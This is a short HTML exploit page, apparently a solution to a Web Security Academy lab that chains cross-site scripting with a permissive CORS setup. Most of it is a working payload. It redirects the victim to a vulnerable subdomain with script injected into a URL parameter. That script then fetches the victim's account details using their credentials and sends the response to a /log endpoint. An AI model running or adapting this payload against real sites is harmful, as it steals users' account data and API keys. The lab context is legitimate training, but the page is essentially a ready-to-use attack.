 </head>
<body>
<script>
document.location=`http://stock.0a23001203e9d0d9c1d018f5009300f7.web-security-academy.net/?productId=<script>
var req = new XMLHttpRequest();
var url = "https://0a23001203e9d0d9c1d018f5009300f7.web-security-academy.net/accountDetails";
req.open("Get", url, true);
req.withCredentials = true;
req.send(null); // send nothing in the body (GET)
req.onreadystatechange = function() {
if (req.readyState == XMLHttpRequest.DONE) {
fetch("/log?key"+ req.responseText);
}
};
</script>&storeId=1`;
</script>
</body>
</html>